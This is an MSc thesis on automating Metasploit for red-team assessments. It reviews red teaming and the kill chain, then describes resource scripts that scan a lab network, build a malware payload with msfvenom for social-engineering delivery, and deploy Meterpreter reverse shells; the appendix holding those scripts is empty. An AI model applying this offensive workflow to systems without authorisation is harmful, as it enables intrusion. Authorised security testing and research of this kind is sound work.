INTERNATIONAL
HELLENIC
UNIVERSITY

# Malware Development for Red Teaming Using Metasploit

## Petros Katritzidakis

SID: 3307160005

Supervisor: Prof. Georgios Ioannou

SCHOOL OF SCIENCE & TECHNOLOGY

A Thesis submitted for the degree of

*Master of Science (MSc) in Communications and Cybersecurity*

JANUARY 2018

THESSALONIKI - GREECE# Abstract

With nearly every human endeavor either moving online or being adapted to digitalization that every technology advancement offers, Cybersecurity is in the pole position of the concern of anyone affected by this technological evolution. The aim of this Thesis is to present an automation regarding Metasploit Framework, under the concept of an improved Red Teaming Assessment. The reduction of time and cost during the assessment was key, while their efficiency has leveled up. The understanding of Metasploit Framework played almost the most crucial part throughout the development process, proving that the efficiency of a Red Teaming Assessment is an ideal combination between the mindset of the professionals and the thoroughgoing exploitation of the tools that are used along the way.

Petros Katritzidakis
01/01/2018# Contents

**1. Introduction** ........................................................................ **4**

  1.1 Problem Statement........................................................... 6

**2. Literature Review** ............................................................. **8**

  2.1 Red Teaming..................................................................... 8

    2.1.1 Red Teaming in InfoSec.............................................. 8

    2.1.2 Red Teaming Process................................................ 11

    2.1.3 Red Teaming Operations.......................................... 13

    2.1.4 Using Metasploit in Red Teaming Assessments..... 16

**3. Methodology** ...................................................................... **18**

  3.1 Automation Script Development .................................. 18

  3.2 Scrum Framework.......................................................... 18

  3.3 Pwnwr Aims and Objectives .......................................... 20

  3.4 Pwnwr Product Backlog................................................. 22

  3.5 Software Setup ............................................................... 24

    3.5.1 Base System .............................................................. 24

    3.5.2 Testing Network Environment ................................ 24

    3.5.3 Red Teaming OS ....................................................... 26

    3.5.4 Other Tools................................................................ 26

**4. Deployment**........................................................................ **28**

**5. Conclusions**....................................................................... **29**

**6. Bibliography**...................................................................... **30**

**7. Appendix** ........................................................................... **32**# 1. Introduction

With the constantly expanding global interest and integration of computer systems into nearly every aspect of mankind's endeavor, cybercrime has increased rapidly, posing as a severe risk to the civilization of the 21st century, from populations and governments to enterprises and significant infrastructures. According to recent estimations by Hiscox, cybercrime cost the world's economy over $450 billion in 2016 [16], an amount that is expected to be quadrupled to nearly $2 trillion globally by 2019, as stated by Juniper Research [17].

Certain infrastructures, however, present a higher criticality than the others, with the implications of a potential cyber-attack outreaching any economic significance. Such infrastructures concern the energy, water and nuclear sectors, along with the chemical and healthcare ones. In the case of such a critical infrastructure being the victim of an extended and severe cyber-attack, the incursions could generate chaos and turmoil among the affected public, besides any damages caused to the regarding economy.

Taking into consideration the beginning of the mobile computing era and an expectation of 46 trillion devices operating in a connected network by 2021, along with everything else, the potential costs and threats of cybercrime will continue to grow, unless it is restrained. Nevertheless, as advancements in technology work both ways, cyber-criminals are being enhanced by any technological progress, looking for every possible way to disrupt and compromise crucial infrastructures. As a result, constraining and preventing cyber-attacks is a constantly ongoing and evolving process.

In the direction of responding to cybercrime, organizations worldwide are investing on a remarkable scale [18]. The present priorities regarding the allocation of investments, though, prove to be set on cybersecurity decisions that fail to deliver the optimal efficiency [18]. An improved comprehension of thecybercrime costs could aid the executives in their fight against the adversaries, most of which even develop business patterns, such as ransomware-as-a-service, aiming to international scalability [18].

Cybercrime cost is the key factor to every organization's cybersecurity decision. It depends on the country in which the organization exists and acts, its organizational size, the related industry and the type of the cyber-attack employed against it. In any case, prevention is better than cure and accordingly, resistance against cyber-threats is a customization procedure of cybersecurity solutions.

There are endless techniques of delivering a cyber-attack, the most critical ones have not yet existed. An adversary's current arsenal includes malware, password and brute-force attacks, ransomware, web-based and denial-of-service (hereafter DoS) attacks, amongst a plethora of others. These techniques have also the ability to overload the defensive mechanisms in place, making any critical infrastructure easier to invade. The cost regarding malware and web-based attacks proves to be the highest of all, while recovering from them is time consuming, adding to the overall cost.

Behind every cyber-attack generated, several factors exist. The most influential one follows the cybercrime trends, as the power of a trend tends to rapidly evolve the subject, therefore the results of the adversaries become optimal. Nowadays, three types of attacks stand up from the crowd: social engineering, ransomware and DoS. Regardless of any technological advancements in sliding through an operating system, tricking a user into opening a door will always be an excellent option. Furthermore, ransomware trails the thinking of value subjectivity in user data, while DoS attacks have the power to reinforce every other type of attack.

One vital truth for every organization, despite any distinct characteristics that differentiate one from the other, is that every single one of them needs to be prepared. Dealing with a cyber-attack is only a question of 'when' and for thatreason organizations need to plan for the unplanned. Again, according to Hiscox, there is a gap between the existing cyber-awareness of an organization and the effort being invested into taking it into the next level [16]. This comes to strengthen the point of view that an operational readiness needs to be put constantly into to the test, in pursuance of an up to date cybersecurity.

Employing cybersecurity mechanisms is one of the first steps, if not the first one, towards ensuring Information Security (hereafter InfoSec). Consequently, every mechanism of this kind needs to put into the test, along with the operational readiness of the corresponding organization, and this is where Red Teaming comes into play. The general concept of Red Teaming can be expressed as a dazzling light shed onto the subject under test to reveal areas where effectiveness can be enhanced [19].

Having its origins in military activities, the term "Red Teaming" grew out of them to concern generally every operation that challenges any enterprise or organization, aiming to enhance their effectiveness by engaging into adversarial activities. When used in a cybersecurity context, Red Teaming is a powerful asset in the hands of an organization's executives to access and improve the digital aspect of their infrastructure.

## 1.1 Problem Statement

Time and cost efficiency are two major concerns in InfoSec. Staying up to date against cybersecurity threats and adversaries requires full time alertness and so do the assessments regarding InfoSec. Red Teaming Operations require manual handing of the software tools used, in many occasions during the assessments, especially when employing client-side attacks.

When engaging with client-side attack activities, the prospect of automation is highly limited, due to the uncertainty of the client-side environment. This uncertainty derives from an out of scope environment, defined by theunpredictable nature of its end-users' actions. However, automation in client-side is feasible, while Metasploit Framework, a widely used software in Red Teaming, offers promising automation opportunities.

Automating Metasploit procedures, when the Framework is being employed in Red Teaming Operations, can reap significant benefits. The most obvious one is time reduction, deriving from even the elimination of unnecessary seconds between reading an output on the Framework's msfconsole and typing a relative command. Time reduction extends to far more than a simple sped up process, as being able to execute any given task in a shorter amount of time leads to productivity growth, reliability and performance increase, along with extended availability.

Although Metasploit Framework offers excellent automation capabilities by being itself an open-source project, with its code available for everyone to study and customize, not many automation projects exist widely published. Regarding Red Teaming Operations, especially, the availability of relevant automation projects becomes even more rare and their level of precision lies in a primitive stage.

In this Thesis, a script written in Ruby programming language will be introduced, aiming to assist in Red Teaming Operations by automating Metasploit procedures while developing a malware throughout the entire process. The automation script will be built upon two Attack Graphs, both of which will bear a specific objective on the targets, attempting in every way to simulate a real-world cyber-attack scenario, taking advantage of up to date Metasploit Framework modules and its integrated tools. The code of the automation script will be open-source for anyone interested to research and customize.# 2. Literature Review

Despite the reliance on technological solutions towards Information Security, organizations, nowadays, seek to invest in the establishment of Information Security Policies (hereafter ISPs). An ISP is designed to protect the assets of an organization, providing the employees with guidelines on how to ensure InfoSec in their workplace. However, the effectiveness of such a policy is proportional to the level employees comply with it, highlighting the measuring of that level as a critical issue.

Without a doubt, cybercriminals pose the principal source of threats against an organization's information infrastructure. Most successful attacks these days involve client-side attacks, which puts the actual endpoints of a network to the crucial position of being the last line of defense. Previous studies on assessing InfoSec underline the importance of taking an attacker-like approach to the assessment.

## 2.1 Red Teaming

### 2.1.1 Red Teaming in InfoSec

Given a system or a network, Red Teaming is defined as the process of detecting its vulnerabilities by modelling the activities of an attacker, in a real-life scenario. Red Teaming's ultimate goal is to test and enhance the security of the given system or network, with a purpose of determining the intentions of the adversary [01]. Its role is set within identifying the vulnerabilities of the system or network being deployed on, excluding the addressing of the requirements for an overall InfoSec.Eric Mainwald [01] defines InfoSec as a mindset of threat and vulnerability assessment, with the purpose of managing the resulting risk properly. In an effort to manage risk, though, the current state of it must be identified. Such an identification process includes assessments from system-level vulnerabilities to organization-wide risks and Penetration Testing. The primary challenge of InfoSec professionals is using the assessments findings for the implementation of risk mitigation strategies is, aiming to minimize risk when the unplanned event takes place.

Red Teaming is only one component of an overarching security infrastructure, being included in the assessment phase of the InfoSec process. A proactive approach to this process analyzes the vulnerabilities of the assets and determines the risks associated with them, resulting in defining the suitable countermeasures as prevention attack mechanisms.

The principal idea is to plan for the unplanned [01]. The vast majority of security incidents, proven to be financially devastating, happen in the expense of an absent planned response. Due to the dynamics of the IT industry and the constant discovery of vulnerabilities in software, remaining up to date requires full time vigilance. InfoSec is represented as mindset and a revolving process, based on Risk Management.

According to Chris Peake [01], the InfoSec process has five (5) revolving steps:

1. Evaluate the current InfoSec measures, methods and policies, aiming to assess the existing state of risk.
2. Supported by the previous assessment, create an ISP with the purpose of effectively managing the related risk.
3. Analyze and implement the appropriate technical tools and security controls in the direction of managing risk.
4. Provide a proper training of InfoSec awareness to the organization through the involvement and cooperation of its employees.5. Perform an audit to the system or network, in pursuance of confirming that employees comply with the ISP.

Apparently, the importance of the employees involved in Chris Peake's InfoSec stages illustrates them as the critical end-points of an organization's information infrastructure. The efficiency of the ISP established is based on the training of the employees accordingly, along with their adherence to the policies.

As it has been mentioned before, Red Teaming is placed in the first (1st) phase of the InfoSec process, the one regarding risk assessment. A Red Team uses tools to identify vulnerabilities, while it proposes possible threats to the object system or network. A Red Teaming approach, though, is more thorough than most adversaries' approach. For the potential attackers, a single vulnerability compromising a system would be enough, as they seek to avoid detection. On the other hand, Red Teaming professionals probe for every possible vulnerability, in the direction of assessing the correlated risk, aiming to produce a complete security assessment.

Chris Peake states that a Red Teaming assessment takes a multi-layered approach in evaluating separate areas of security [01]. In accordance with the theory of Defense in Depth, the target system or network should be tested at every layer of potential attack.

Defense in Depth includes the following layers:

1. Perimeter
2. LAN
3. Host
4. Application
5. OSThe concept of Defense in Depth requires the presence of security control at each layer. Red Teaming would assess the policy compliance of these controls in the corresponding layer, focusing on the relationship between the controls and the layer applied onto. The assessment would produce a list of identified vulnerabilities, each of them belonging to a specific area of OSSTMM's Vulnerability Testing Areas [01].

The OSSTMM by Pete Herzog defines five (5) Vulnerability Testing Areas:

1. Human Security Testing
2. Physical Security Testing
3. Wireless Security Testing
4. Telecommunications Security Testing
5. Data Networks Security Testing

Each Testing Area possesses its own distinctive methodology, followed by the related tools to be carried out. Regardless of the Testing Area, though, Red Teaming process is set to be regulated during the whole assessment, abiding to its impartial nature [01].

## 2.1.2 Red Teaming Process

Red Teaming is frequently described as "ethical hacking". In this manner fundamentally, it must be performed with the absolute confidentiality, discretion, and transparency [01]. Considering the attacker-like approach of Red Teaming, explicit permission is always required by the customer. An assessment can be either general or definite, depending on the customer's intentions and/or cost factors, while many assessments are intentionally kept from the system or network administrators.

One of Red Teaming assessment's components is Penetration Testing, a term regularly confused with Red Teaming itself. Penetration Testing probes a systemor network for already known vulnerabilities, using numerous techniques and tools to gain access, acquire information or even cause damage. Nevertheless, the key element that discerns Red Teaming from Penetration Testing is that the former tests design while the latter tests implementation. Penetration Testing, alone, is incapable of providing a complete security evaluation.

When designing a Red Teaming assessment, a broadly accurate guide is to recognize the weakest security links in the system or network to start the vulnerability assessment from [01]. A study by Matt Bishop, Sophie Engle, Sean Peisert, Sean Whalen and Carrie Gates correlates the significant insider threat problem with the access attributes [04]. People are identified as the weakest link in security and the employees of an organization, especially those who are granted critical system or network privileges, are highlighted as the first objects to be probed for vulnerabilities.

The Red Team conducting the testing should document its actions and procedures all the way. In the event of an incident occurring, due to the assessment, the importance of a proper reporting to be used in retracing is invaluable. Additionally, an appropriate reporting is needed in case of a reassessment, where the verification of the testing results is desired. Under any circumstances, a complete report is as significant as the Red Teaming assessment itself [01].

A Red Team is equipped with a wide-ranging set of tools consisting of hardware and software, brought together by the expertise gained from techniques and experiences. Each Vulnerability Testing Area requires specialization, leading to various skillful professionals teaming up to form a Red Team. Ranging from Port Scanning to Denial of Service testing, efforts in specialization areas combined implement the complete security assessment defined as Red Teaming.

Although there is a collection of commercial, software based, tools opted for network security, it is a widespread practice, for Red Teams, to engage with theopen-source ones. The reasoning for this method is to imitate the actions of the adversary in a real-life scenario. Most hackers would use publicly accessible tools, without, yet, sacrificing quality for low cost offered by open-source software.

### 2.1.3 Red Teaming Operations

During an assessment, the operations conducted by the Red Team are planned in accordance with the malicious activities of a real-life adversary. Considering the importance of security assessments in large organizations, the attacker-like approach of Red Teaming should adhere to the advances in computer system and network intrusions.

Adversaries, nowadays, tend to target industries possessing extremely confidential data. Lockheed Martin Corporation indicated that the evolution in antivirus technology has led to advancements in the objectives and implementations of InfoSec attacks, as well. A newly emerged type of threat, labeled as Advanced Persistent Threat (hereafter APT), describe a highly skilled and resourced category of attackers, aiming to the compromise of classified information [06].

Lockheed Martin Corporation defined a model of defending to system and network intrusions that comprises of seven (7) stages, connected to the stages of an adversary's APT activities. This model is introduced as the Kill Chain [06], including the following stages:

1. Reconnaissance
2. Weaponization
3. Delivery
4. Exploitation
5. Installation
6. Command and Control
7. Actions on Objectives### *Reconnaissance*

In the phase of Reconnaissance, an attacker investigates a target organization system or network, seeking for information on its employees, relationships between them, email addresses, distinguishing technologies used, their vulnerabilities, and practically anything valuable enough to be used in the attack [06]. This information gathering requires using multiple resources and tools, ranging from a simple Google lookup, to the deployment of software tools automating manual information gathering procedures, like Maltego [07] and theHarvester [08].

Acquiring the right information reduces time and cost needed to conduct an attack strategy against a given target. Reconnaissance is, literally, the foundation on which a Red Teaming assessment is built, while information gathered need to be validated before usage [09].

### *Weaponization*

In the Weaponization phase, an attacker creates a deliverable payload for a target, in most cases by using an automated weaponizing tool [06] such as Metasploit [05]. To a greater extend nowadays, the data files that are being used as deliverable payloads are client application data files. These data files are usually Adobe Portable Document Format (hereafter PDF), Microsoft Office documents or image files such as JPEG or PNG [06].

### *Delivery*

The Delivery phase involves the transmission of the weaponized deliverable to the target system or network [06]. According to the Lockheed Martin Computer Incident Response Team (LM-CIRT), three of the most distinctive channels fordistributing payloads by APT adversaries are attachments inside email messages, websites and removable media.

### *Exploitation*

Succeeding the Delivery phase, the weaponized deliverable triggers the execution of the attacker's payload, in most cases, by exploiting an application, a service or a vulnerability of the operating system being deployed on. However, the deliverable could also exploit the end-users, in the meaning of a system vulnerability being unnecessary to execute the code, or even leverage automatic execution features of the operating system itself.

### *Installation*

The objective of the Installation phase is to maintain persistence in the infected system or network. The weaponized malware installs a backdoor that would allow remote access on the target system or network, usable by the adversary [06].

### *Command and Control*

In the Command and Control (hereafter C2) phase, the compromised system or network establishes a C2 channel with the attacker, through Internet traffic, resulting to the attacker gaining a "hands-on" access inside the target. The difference between APT malware and traditional malware is that the former demand a lot of manual handling, while the latter operate, mostly, automatically, due to their self-propagating nature [06].

### *Actions on Objectives*

In the final phase of the Kill Chain, an attacker engages in fulfilling their initial objectives. In most cases, these objectives are related with packaging, encryptingand exfiltrating critical or sensitive data from the compromised target [06]. Moreover, objectives include manipulating an automated device [10], for example an IoT device, using the compromised host in favor a lateral movement within the network, or even disrupting the availability of critical services or data [06].

Planning and acting in accordance with the processes of a Kill Chain provides a Red Teaming with reliability. The Kill Chain describes with extreme precision the actions of potential adversaries and by following its stages a Red Team would imitate efficiently their behavior. As a result, would conclude with a proportional efficiency in their reporting, progressing with the assessment's revolving process.

## 2.1.4 Using Metasploit in Red Teaming Assessments

Metasploit [05] is one of the most powerful open-source software used in Penetration Testing [11], therefore in Red Teaming assessments. Metasploit is employed in the development of exploits, payloads and additional tools that may be used in modelling the activities of possible attackers. The framework payloads exceed 470, while its developers continually contribute in its open-source essence.

The Metasploit framework provides a console (msfconsole) that is the most commonly used one, amongst its other interfaces. Msfconsole enables a user perform target scanning, vulnerabilities exploitation or even data collection. Furthermore, standalone payloads may be generated with msfvenom, in case of a target system being patched and Metasploit exploits do not work against the target's vulnerabilities. Meterpreter is one of the payloads of Metasploit and its uniqueness is established on the technique it employs, which is named DLL Injection.

Meterpreter's versatility extends beyond its DLL Injection that offers a stealthy approach of creating a new process in the target machine. Many of Metasploit's post exploitation functions are built in Meterpreter while its number isextendable by further development. Moreover, additional scripts can be run by meterpreter, fulfilling automation purposes [13].

According to Mohammad Tabatabai Irani and Edgar R. Weippl [13], automating post exploitation procedures is a critical exercise. The importance of post exploitation automation is based on the client-side nature of the post exploitation phase itself. In contrast with the exploitation phase, post exploitation limitations exist due to the requirement of scripting developments on the client side.

Mohammad Tabatabai Irani and Edgar R. Weippl [13] demonstrate ways of automating post exploitation with scripts, using a compromised machine as the base of lateral movement amongst compromised hosts. Additionally, for the sake of automation, another tool has been developed which is called MSFPC [14]. MSFPC automates msfvenom and Metasploit, pursuing the goal of fully automation within the framework. Typically, as it is perceived by the previous two examples, the purpose of automation is facilitation of the user and efficiency between the framework's processes.# 3. Methodology

## 3.1 Automation Script Development

In this chapter, the proposed Automation Script is technically described. The framework employed to manage its development process is Scrum. Hereafter, the proposed Automation Script is referred to as "Pwnwr".

## 3.2 Scrum Framework

Scrum belongs to the Agile Framework's family and it is described as an iterative, as well as an incremental framework [20]. The reason for using such a framework, throughout the development of Pwnwr, is the need for an adaptable and flexible methodology, due to the variability of a Red Teaming environment and the fluidity of its requirements. Agile supports regular and collaborative troubleshooting while the essence of Scrum is found in the formation of a small team, defined by its adaptability and flexibility [20].

A Scrum Team is comprised of three entities: A Product Owner, the Development Team and a Scrum Master. The Product Owner oversees the Product Backlog, which represents a ranked list of the project's requirements. The Development Team is responsible for delivering the items on the Product Backlog in an incremental way, while the Scrum Master ensures the compliance of the Scrum Team with the Scrum Guide [20].

A Sprint, the key component of development in Scrum, is specific timebox with a duration of one month or less [20]. Its objective is to deliver a releasable segment of the Product Backlog, constituting an increment towards the completion of it. The Scrum Team decides on that increment and plans its actions during a Sprint Planning. Other Scrum Events include the Daily Scrum and the Sprint Review.The former concerns a short timebox effort for the Development Team to audit its progress, while the latter involves the examination of the increment produced, along with possible adaptations of the Product Backlog.

In the following figure, the fundamental procedures, events and objects in Scrum are depicted, along with the illustrated relationships between them:

Figure 1Scrum Framework is a container, within which numerous processes, methodologies and techniques may be employed, while the compliance with the Scrum Guide is crucial at any times. Scrum is highly depended on empiricism, collaboration and the preservation of its values of commitment, courage, focus, openness and respect [20].

Is this dissertation, Scrum is proposed as an exceptionally appropriate framework for developing Pwnwr. The requirements regarding Pwnwr would be identified and specified orderly, forming its Product Backlog. Furthermore, there are numerous, as well as different, Metasploit commands and functions to associate and bind together, opting for automation. Following a step by step developing process in an incremental approach allows the focus to be ultimately on each increment under development. Given the already stated variability of a Red Teaming environment, a greater focus results in enhanced adaptability, therefore in improved productivity. Consequently, a procedure as such, corresponding to Scrum practices, would be proven remarkably beneficial.

Even though, in a Scrum Team, everyone has a distinct role, in the case of this dissertation I would take up the role of every team member and perform their tasks respectively. However, the tasks assignment, regarding each role, is consistent to Scrum practices and besides the Scrum Team roles, every other Scrum procedure would be followed accordingly.

## 3.3 Pwnwr Aims and Objectives

Pwnwr is proposed in the interest of assisting in Red Teaming by accelerating its operations. Taking Red Teaming into consideration, a software as such should be able to perform a part of an overall Risk Assessment, at least. This process involves proper identification of the target network, its hosts' vulnerabilities, along with possible exploits associated with them. As a result, the target's security would be assessed effectively, in an adversary way, while automating themanual handling of the tools involved would advance the procedure as a whole, improving Red Teaming.

Integrating existing tools and automating their manual handling within Pwnwr is vital. The purpose of Pwnwr is to follow certain Red Teaming procedures and events, identify the manual handling of the tools required during the assessment and bind those activities together. A usual case would be to map the target network, identify its hosts' vulnerabilities and then select the appropriate tools to continue with the assessment. In such case, for example, a network mapping tool would be used, along with a vulnerability scanner and possibly a subsequent Metasploit Exploit Module.

Recording the moves of Pwnwr it highly valuable. At each stage of its execution, a transparent logging of the output would serve two ultimate purposes. First, an assessment's continuity bears its basis on the output of each stage. In such a way, the output of each move would be read by the member, the next move would be planned and then executed accordingly, a process repeated whenever necessary. Secondly, an efficient logging enables optimization and further development to take place on, due to the distinct results provided.

Pwnwr's eventual objective is the deployment of a Metasploit payload in the compromised target. Such a payload is Meterpreter, essentially a remarkable one to be deployed due to its advanced and dynamic extensibility [21]. Meterpreter spreads over the network at its execution by using in-memory DLL injection stagers, resulting in communication between the target and the attacker, brought onto the attacker's console by a client-side Ruby API [21]. Meterpreter is stealthy, powerful and extensible, providing, additionally, a scripting environment to take advantage of automation tasks against the compromised target [21].## 3.4 Pwnwr Product Backlog

As it has, already, been mentioned before, anything known to be necessary for the development of a product constitutes the ordered list of the Product Backlog [20]. In a Product Backlog there are listed requirements, features, functions, enhancements and fixes regarding future releases []. However, a Product Backlog never ceases to progress, being tightly linked to the constant evolution of the product itself and its environment [20].

After conducting an analysis on the aims and objectives of Pwnwr, the following requirements are determined:

*Requirements*:

1. Risk Assessment
2. Logging
3. Pre-existing Tools Integration and Automation
4. Payload Execution

The above requirements are of a wider focus and the product of an initial analysis. According to Scrum practices, these initial requirements will pass through a first phase of refinement, producing the features of Pwnwr, along with the functions that would implement them. The following features and functions are determined:

*Features*:

1. Network Mapping
2. Vulnerability Scanning
3. Database Integration
4. XML and TXT Logging
5. Vulnerability Exploitation Using Metasploit
6. Malware Creation for Client-Side Exploitation
7. Meterpreter Payload Against Compromised Target8. Metasploit Automation

*Functions*:

1. Nmap within Metasploit
2. Nessus Vulnerability Scanner within Metasploit
3. PostgreSQL Database integrated with Metasploit.
4. Nmap XML Output and Msfconsole Output Spooling Command
5. Exploit Search, Selection and Use Against Target
6. Malware Creation Using Msfvenom
7. Meterpreter Payload Deployment
8. Automation Script

Following the requirements analysis and the definition of their features and functions, the Pwnwr Product Backlog is specified in the table below:

*Table 1: Pwnwr Product Backlog*

| *Priority* | **Item** |
|---|---|
| *1* | Network Mapping Using Nmap within Metasploit |
| *2* | Vulnerability Scanning Using Nessus Vulnerability Scanner within Metasploit |
| *3* | XML and TXT Logging Using Nmap XML Output and Msfconsole Output Spooling Command |
| *4* | Vulnerability Exploitation by Searching, Selecting and Using Metasploit Exploit Modules Against the Target |
| *5* | Malware Creation for Client-Side Exploitation Using Msfvenom |
| *6* | Deployment of a Meterpreter Payload Against the Compromised Target |
| *7* | Automation Script Merging All the Above Mentioned Metasploit Commands and Procedures |
| | *Metasploit Automation is involved in every item. The entry of Automation Script, as a 7th item in the Product Backlog, is to emphasize the merging of the whole Product Backlog in an Automation Script.* |## 3.5 Software Setup

The Operating Systems and the software used during the Pwnwr development are described in this section. Metasploit Framework is the main software that will be used during the development of the automation script binding procedures that would require manual handling. Metasploit's msfconsole will be the main console of using Metasploit, along with Metasploit's msfvenom.

### 3.5.1 Base System

In the first place, the base system that would be used for every operation is a Windows 7 Personal Computer OS. Its details are depicted more extensively in Table 2. This Personal Computer would be the basis of the Testing Network Environment to be created for the Pwnwr testing, along with the OS that would be used for the development of Pwnwr's source code, both powered by a Virtualization Software.

*Table 2*

| ***System Properties*** | **Windows 7** |
|---|---|
| *Processor* | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 4 |
| *RAM* | 16 GB |
| *System Type* | 64-bit OS, x64-based Processor |
| *OS Edition* | Windows 7 Ultimate |

### 3.5.2 Testing Network Environment

Before any source code development, a Testing Network Environment would be created using a Virtualization Software, as previously mentioned. As far as the basis system's specifications are concerned, according to Table 01, the Virtualization Software could effectively virtualize 7 machines, with 2 GB ofRAM allocated to six of them and 4 GB of RAM allocated to the Red Teaming OS, used for the development of Pwnwr. Subsequently, 6 machines would simulate effectively the Testing Network Environment.

The primary purpose behind creating such a network is to simulate a basic, small and medium-sized enterprise (SME) network, in the direction of demonstrating how Pwnwr could manoeuvre inside it. In addition to this, the simulated network would be used during the Pwnwr development to test each part of its source code, in accordance with the Scrum practices, before Pwnwr's is thoroughly employed against it.

According to StatCounter GlobalStats [22], the Desktop Operating System Market Share Worldwide [22] statistic, up until November 2017, shows an 82.74% of Windows and a 13.23% of OS X in the market, two percentages that are by far the most prevalent ones. Regarding the capability of 6 machines to be virtualized for a Testing Network Environment, the network would exclusively comprise of Windows systems, since in the field of 6 an OS X machine does not manage to exist as a unit.

Taking the same source into consideration, the Desktop Windows Version Market Share Worldwide [22] statistic, up until November 2017, shows a 42.51% of Windows 7 and a 41.36% of Windows 10 in the market. It is perceived, without a doubt, that in the Windows market share, Windows 7 and Windows 10 are used nearly in the same extend. As a result, the Testing Network Environment would comprise of 3 Windows 7 and 3 Windows 10 operating systems. The details of these operating systems are illustrated in the following table, Table 3.

*Table 3*

| *System Properties* | **Windows 7** | **Windows 10** |
|---|---|---|
| *Processor* | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 2 | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 2 |
| *RAM* | 2 GB | 2 GB || | | |
|---|---|---|
| *System Type* | 64-bit OS, x64-based Processor | 64-bit OS, x64-based Processor |
| *OS Edition* | Windows 7 Pro | Windows 10 Pro |

## 3.5.3 Red Teaming OS

The operating system that would be used for the development of Pwnwr is Kali Linux [23]. Kali Linux [23] distribution is a Debian-based platform, especially designed for Security Auditing and Penetration Testing [15]. Kali Linux[] comes with a plethora of Penetration Testing tools pre-installed, one of which is Metasploit Framework. Extensive details of the Kali Linux [23] distribution used, are illustrated in the following table, Table 4.

*Table 4*

| ***System Properties*** | **Kali Linux** |
|---|---|
| *Processor* | Intel(R) Core(TM) i7-6700 CPU @ 3.40GHz * 2 |
| *RAM* | 4 GB |
| *System Type* | 64-bit OS, x64-based Processor |
| *OS Edition* | Kali Linux 2017.3 |

## 3.5.4 Other Tools

In following table, Table 5, there are details regarding the rest of the tools used for the Pwnwr development. The Virtualization Software used is VMware [24]. As it has been mentioned before, Metasploit Framework is used throughout the whole Red Teaming Assessment. The programming language used is Ruby [25], a scripting language that is also the language in which Metasploit is programmed, and the source code editor used is Sublime Text [26], a modern and powerful text editor. Nessus Vulnerability Scanner [27] is the Vulnerability Scanner Plugin for Metasploit.*Table 5*

| ***Tools Type*** | **Tools** |
|---|---|
| *Virtualization Software* | VMware Workstation 12.0.0 Player |
| *Penetration Testing Software* | Metasploit 4.14 |
| *Programming Language* | Ruby 2.4.2 |
| *Source Code Editor* | Sublime Text 3 |
| *Vulnerability Scanner* | Nessus Home Vulnerability Scanner |# 4. Deployment

Following the deployment of Pwnwr, two scripts in the form of Metasploit Resource Scripts are provided. These two resource scripts exist at the Appendix of this Thesis.

The resource scripts provided should placed inside the following folder of Metasploit Framework:

*/usr/share/metasploit-framework/scripts/resource*

The way to run them is by typing the following command in msfconsole, followed by the name of the resource script:

*resource <resource_script_name>*

Regarding the implementation of these two resource scripts, two certain attack graphs have been followed, representing the kind of the Red Teaming Attack that shaped each resource script. The first attack graph, associated with resource script "attackone.rc" concerns the avoidance of taking advantage of an exploit on the target, but rather create a malware according to the target's Operating System, to be delivered through Social Engineering.

The attack graph of second resource script concerns the exploitation of any vulnerabilities of the targets' Operating System, found after conducting a vulnerability scanning. Using the Metasploit plugin of Nessus Vulnerability Scanner, the target network is scanned, and any vulnerabilities found are used against the target to gain access to its systems through a Meterpreter Reverse TCP payload.

The malware created during the first attack graph, along with the log regarding the network mapping, are attached to this Thesis as separate files for an overall submission.# 5. Conclusions

One exciting characteristic of Red Teaming Assessments is the customization required throughout the whole process and how every element, regarding the target, co-exists with the others in place. Customization is key, along with the concepts of cost and efficiency, bound with every Red Teaming Assessment.

Nevertheless, certain procedures out of the customization scope can be programmed to be carried out automatically, with all the benefits regarding time and cost efficiency. Metasploit Framework offers an excellent platform to experiment with automation and some result can be seen through the development of Pwnwr, which exists in the implementation of the two resource scripts provided in this Thesis.

The key factor of automating Metasploit Framework is the understanding of its own objects and classes. It is a well-structured framework that needs to be analyzed thoroughly, for someone to be able to take the best out of the capabilities it offers. Besides that, the mindset of someone conducting a Red Teaming Assessment needs to be assisted by the full power of the tools he employs.# 6. Bibliography

01. Peake, C. (2003, July). Red Teaming: The Art of Ethical Hacking. SANS Institute.
02. Batongbacal, M. (2003, April). Security and eGovernment. Microsoft.
03. Herzog, P. (2002, February). OSSTMM, Version 3.0. ISECOM.
04. Bishop, M., Engle, S., Peisert, S., Whalen, S. and Gates, C. (2008, September). We Have Met the Enemy and He Is Us. University of California, Davis.
05. Metasploit. Available: https://www.metasploit.com/
06. Hutchins, E.M., Cloppert, M.J. and Amin, R.M. (2011, March). Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. Lockheed Martin Corporation.
07. Maltego. Available: https://www.paterva.com/
08. theHarvester. Available: https://github.com/laramies/theHarvester/
09. Ramos, J. (2016, October). The Information We Seek. SANS Institute.
10. Mandiant Red Team Operations. Available: https://www.fireeye.com/services/red-team-operations.html
11. Kennedy, D., O'Gorman, J., Kearns, D. and Aharoni, M. (2011). Metasploit: The Penetration Tester's Guide. No Starch Press, Inc.
12. Turkulainen, J. (2004, April). Remote Library Injection. Nologin.
13. Irani, M.T. and Weippl, E.R. (2009, December). Automation of Post-exploitation (Focused on MS-Windows Targets). SBA Research.
14. MSFvenom Payload Creator (MSFPC). Available: https://github.com/g0tmi1k/mpc
15. What is Kali Linux. Available: https://docs.kali.org/introduction/what-is-kali-linux
16. The Hiscox Cyber Readiness Report 2017. Available: https://www.hiscox.co.uk/cyber-readiness-report/docs/cyber-readiness-report-2017.pdf
17. Juniper Research: The Future of Cybercrime and Security. Available: https://www.juniperresearch.com/researchstore/innovation-disruption/cybercrime-security/enterprise-threats-mitigation
18. Accenture: Cost of Cyber Crime Study. Available: https://www.accenture.com/t20170926T072837Z__w__/us-en/_acnmedia/PDF-61/Accenture-2017-CostCyberCrimeStudy.pdf
19. Red Teams: Strengthening through challenge by LtCol Mulvaney B. Available: http://www.hqmc.marines.mil/Portals/138/Docs/PL/PLU/Mulvaney.pdf20. Scrum Framework. Available: https://www.scrumalliance.org/
21. Metasploit Meterpreter. Available: https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/
22. StatCounter GlobalStats. Available: http://gs.statcounter.com/
23. Kali Linux. Available: https://www.kali.org/
24. VMware. Available: https://www.vmware.com/
25. Ruby. Available: https://www.ruby-lang.org/
26. Sublime Text. Available: https://www.sublimetext.com/
27. Nessus Vulnerability Scanner. Available: https://www.tenable.com/products/nessus-home# 7. Appendix

